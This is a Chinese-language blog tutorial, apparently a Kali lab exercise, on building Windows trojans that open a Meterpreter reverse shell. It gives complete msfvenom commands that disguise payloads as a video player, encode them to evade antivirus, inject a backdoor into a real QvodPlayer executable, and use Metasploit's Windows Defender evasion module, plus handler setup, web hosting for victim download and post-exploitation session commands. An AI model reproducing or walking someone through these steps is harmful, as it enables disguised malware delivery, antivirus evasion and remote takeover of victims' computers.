制作 Windows 恶意软件获取 shell

1.生成西瓜影音.exe 后门程序

使用一个编码器

root@kali:~# msfvenom -a x86 --platform windows -p

windows/meterpreter/reverse_tcp LHOST=192.168.185.252 LPORT=4444 -b "\x00" -e

x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/西瓜影音 1.exe



使用两个编码器组合编码

root@kali:~# msfvenom -a x86 --platform windows -p

windows/meterpreter/reverse_tcp LHOST=192.168.185.252 LPORT=4444 -b "\x00" -e

x86/shikata_ga_nai -i 20 | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f

exe -o /var/www/html/西瓜影音 2.exe

在 MSF 上启动 handler 开始监听后门程序

root@kali:~# msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.185.252

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > run



在 Kali 上再打开一个终端,启动 apache,方便我们在 win7 上下载执行程序

root@kali:~# systemctl start apache2 #kali 自带 apache 服务器



打开 win7 访问 Kali 搭建的 Web 服务下载执行文件。

打开浏览器分别访问:http://192.168.185.252/西瓜影音1.exe和http://192.168.185.252/西瓜影音2.exe

双击运行 西瓜影音 1.exe 程序



在 MSF 终端查看建立的 session

Shell 中输入 ipconfig 查看 win7 主机的 IP 地址。

meterpreter > ipconfig

meterpreter > dir #查看当前目录下的内容

将会话保存到后台,方便以后使用

meterpreter > background

msf6 exploit(multi/handler) > sessions #查看会话

msf6 exploit(multi/handler) > sessions -i 1 #指定会话 ID,调用新的会话

meterpreter > exit #如果不想使用了,就退出,断开会话

查看拿到会话后可以执行哪些命令

meterpreter > help

2.模拟黑客给真正的快播软件加上后门

先下载一个正常的快播软件

我已经下载绿色版本,免安装的快播软件。



对 QvodTerminal.exe 注入 payload 后门程序

root@kali:~#msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.185.252 LPORT=4444 -b"\x00" -e x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /var/www/html/QvodTerminal.exe

使用绑定了后门的 QvodTerminal.exe 替换原来的 QvodTerminal.exe

在 win7 虚拟机上下载绑定了后门的 QvodTerminal.exe

在浏览器上访问:http://192.168.185.252/QvodTerminal.exe 下载 QvodTerminal.exe

将下载的 QvodTerminal.exe 替换原文件中的 QvodTerminal.exe

在 kali 上开始监听后门

Msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.185.252

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.185.252:4444

打开快播主程序

在 Kali 上查看会话已经建立了,说明后门运行成功了



3.使用 metasploit 的 evasion 模块生成后门木马

msf6 > search evasion

使用 evasion/windows/windows_defender_exe 这个模块

msf6 > use evasion/windows/windows_defender_exe

msf6 > evasion(windows/windows_defender_exe) > show options



配置文件名参数即可

msf6 evasion(windows/windows_defender_exe) > set FILENAME xuegod.exe

设置 payload

msf6 evasion(windows/windows_defender_exe) > set payload

windows/meterpreter/reverse_tcp

设置本地监听 IP 和端口

msf6 evasion(windows/windows_defender_exe) > set LHOST 192.168.185.252

msf6 evasion(windows/windows_defender_exe) > set LPORT 4444

生成木马文件

msf5 evasion(windows/windows_defender_exe) > run

开启监听后门木马

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.185.252

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.185.252:4444

打开另一个终端,将生成的木马文件复制到 /var/www/html

root@kali:~# cp /root/.msf4/local/xuegod.exe /var/www/html/xuegod.exe



在 win7 浏览器中 打开 http://192.168.185.252/xuegod.exe

运行 xuegod.exe

在 MSF 终端可以查看到已经建立 session

本文来自博客园,作者:长温不喜风云,转载请注明原文链接:https://www.cnblogs.com/changwen12138/p/18987577

浙公网安备 33010602011771号

浙公网安备 33010602011771号